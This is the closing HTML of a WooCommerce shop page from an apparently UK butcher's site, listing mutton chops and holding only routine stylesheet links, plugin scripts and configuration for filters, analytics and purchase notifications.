	<link rel='stylesheet' id='woocommercebulkdiscount-style-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-bulk-discount/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sections_style-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.hbhonline.co.uk/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.10' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-notification-js-extra">
/* <![CDATA[ */
var _woocommerce_notification_params = {"str_about":"About","str_ago":"ago","str_day":"day","str_days":"days","str_hour":"hour","str_hours":"hours","str_min":"minute","str_mins":"minutes","str_secs":"secs","str_few_sec":"a few seconds","time_close":"24","show_close":"1","display_effect":"fade-in","hidden_effect":"fade-out","redirect_target":"0","image":"1","messages":["{first_name} in {city} purchased a {product} {time_ago}"],"message_custom":"{number} people seeing this product right now","message_number_min":"100","message_number_max":"200","detect":"1","ajax_url":"https:\/\/www.hbhonline.co.uk\/wp-admin\/admin-ajax.php","billing":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woo-notification/js/woo-notification.min.js?ver=1.3.4" id="woo-notification-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.4.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/themes/kapee/assets/js/popper.min.js?ver=4.0.0" id="popper-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/themes/kapee/assets/js/bootstrap.min.js?ver=4.3.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/themes/kapee/assets/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/themes/kapee/assets/js/slick.min.js?ver=1.9.0" id="slick-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/themes/kapee/assets/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/themes/kapee/assets/js/jquery.nanoscroller.min.js?ver=0.8.7" id="nanoscroller-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/themes/kapee/assets/js/jquery.autocomplete.min.js?ver=1.4.11" id="autocomplete-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/themes/kapee/assets/js/sticky-kit.min.js?ver=1.10.0" id="sticky-kit-js"></script>
<script type="text/javascript" id="kapee-script-js-extra">
/* <![CDATA[ */
var kapee_options = {"rtl":"","ajax_url":"https:\/\/www.hbhonline.co.uk\/wp-admin\/admin-ajax.php","0":"","nonce":"59ebaeae86","product_ajax_search":"1","sticky_header":"","sticky_header_scroll_up":"1","sticky_header_tablet":"","sticky_header_mobile":"","login_register_popup":"1","button_loader":"1","header_minicart_popup":"1","skeleton_effect":"","lazy_load":"","promo_bar":"1","cookie_path":"\/","cookie_expire":"2592000","show_promobar_in_next_days":"1","permalink":"","newsletter_args":{"popup_enable":false,"popup_display_on":"page_load","popup_delay":"5","popup_x_scroll":"30","show_for_mobile":"1","show_in_next_days":1,"version":"1"},"js_translate_text":{"days_text":"Days","hours_text":"Hrs","mins_text":"Mins","secs_text":"Secs","sdays_text":"d","shours_text":"h","smins_text":"m","ssecs_text":"s","show_more":"+ Show more","show_less":"- Show less","loading_txt":"Loading...","variation_unavailable":"Sorry, this product is unavailable. Please choose a different combination."},"product_tooltip":"1","product_image_zoom":"1","product_PhotoSwipe":"1","product_gallery_layout":"product-gallery-bottom","product_add_to_cart_ajax":"1","product_open_cart_mini":"1","product_quickview_button":"","sticky_add_to_cart_btn":"","sticky_sidebar":"1","widget_toggle":"","widget_menu_toggle":"","widget_hide_max_limit_item":"","sidebar_canvas_mobile":"","number_of_show_widget_items":"8","cart_auto_update":"1","checkout_product_quantity":"","bought_together_success":"Added all items to cart","bought_together_error":"Someting wrong","disable_variation_price_change":"","maintenance_mode":"","dokan_active":"","price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u00a3","wc_tax_enabled":"","cart_url":"https:\/\/www.hbhonline.co.uk\/cart\/","ex_tax_or_vat":""};
var kapeeOwlParam = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/themes/kapee/assets/js/functions.js?ver=1.6.18" id="kapee-script-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.hbhonline.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" defer src="https://www.hbhonline.co.uk/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.4" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-489985e529ecb702cf8b.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":22979,"name":"Mutton Front Chops (Per Kg)","categories":[{"name":"Mutton"}],"price":1090}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "GBP";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-4c846ed50de2fbdd0624.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.7.1" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = [];
var woof_ext_filter_titles = {"woof_author":"By author","stock":"In stock","onsales":"On sale","byrating":"By rating","woof_text":"By text"};
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        const woof_front_nonce = "b4c1fab1c1";
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                var woof_link = 'https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/';
                    woof_really_curr_tax = {term_id:595, taxonomy: "product_tag"};
            
        var woof_ajaxurl = "https://www.hbhonline.co.uk/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://www.hbhonline.co.uk/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/img/minus.svg";

        var woof_save_state_checkbox = 1;

        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","stock","onsales","byrating","woof_text","min_rating","product_brand","product_visibility","product_cat","product_tag","pa_choose-an-option","pa_choose-fat-option","pa_cut-size","pa_size-in-cuts","pa_size-in-pcs","pa_size-in-pieces","pa_skin","pa_weight-in-grams","fb_product_set"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_text":"woof_init_text","label":"woof_init_labels","select_radio_check":"woof_init_select_radio_check"}';
        

        
        var woof_overlay_skin = "default";

        
 function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); 

}
 var woof_front_sd_is_a=1;var woof_front_show_notes=1;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Options";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creating";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.7.1" id="woof_front-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.7.1" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.7.1" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.7.1" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.7.1" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=1.3.7.1" id="woof_by_author_html_items-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=1.3.7.1" id="woof_by_instock_html_items-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=1.3.7.1" id="woof_by_onsales_html_items-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.7.1" id="woof_by_text_html_items-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=1.3.7.1" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=1.3.7.1" id="woof_sections_html_items-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=1.3.7.1" id="woof_select_radio_check_html_items-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=1.3.7.1" id="woof_sd_html_items-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.7.1" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=1.3.7.1" id="ion.range-slider-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"22979":{"name":"Mutton Front Chops (Per Kg)","price":10.9000000000000003552713678800500929355621337890625}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=5a4e71ac555fd7fba253" id="gla-gtag-events-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=1.3.7.1" id="woof-slideout-js-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=1.3.7.1" id="woof-slideout-init-js"></script>
<script></script>	</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.2 on 2026-01-21 12:26:21 -->